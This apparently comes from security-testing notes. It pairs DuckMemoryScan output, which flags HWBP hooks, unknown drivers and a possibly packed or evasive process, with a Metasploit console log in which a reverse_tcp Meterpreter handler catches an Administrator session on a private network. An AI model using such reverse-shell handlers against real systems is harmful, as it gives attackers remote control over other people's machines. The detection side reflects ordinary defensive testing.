 C:\Users\Administrator\Downloads>test.exe
D:\protect\DuckMemoryScan-master\x64\Release\DuckMemoryScan.exe
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 13100
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 14756
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 12724
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 15240
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 14512
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 7684
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 11112
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 11680
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 9280
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 5800
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 8332
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 10544
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 7040
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 14676
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 8416
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 14012
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 1588
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 14008
=> [线程堆栈回溯] 检测到HWBP Hook PID 3220 TID 4160
驱动检测...
=> [驱动扫描] 检测到未知驱动 路径 C:\Program Files (x86)\Sangfor\SSL\DnsDriver2\SangforDnsDrv
=> [驱动扫描] 检测到未知驱动 路径 C:\Program Files (x86)\Sangfor\SSL\TcpDriver2\SangforTcpDrv
进程检测...
=> [进程检测] 检测到额外的可执行区段(.rdata免杀 or 加壳程序) 进程名 WeChatApp.exe 路径 D:\sof
.exe 进程id 8008
检测完毕...
请按任意键继续. . .
文件系统
安全相关
msfconsole
[-] Handler failed to bind to 0.0.0.0:4444:-  -
msf6 exploit(multi/handler) > [-] Exploit failed [bad-config]: Rex::BindFailed
in use or unavailable: (0.0.0.0:4444).
msf6 exploit(multi/handler) > job
[-] Unknown command: job.
msf6 exploit(multi/handler) > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.1
msf6 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.106:4444
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.106:4444 → 192.168.1.105:54271)
800
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information
--  ----  ----  -----------
1  meterpreter x64/windows  PCMICRO-JH5AFQ6\Administrator @ PCMICRO-
44 → 192.168.1.105:54271 (192.168.1.105)
msf6 exploit(multi/handler) >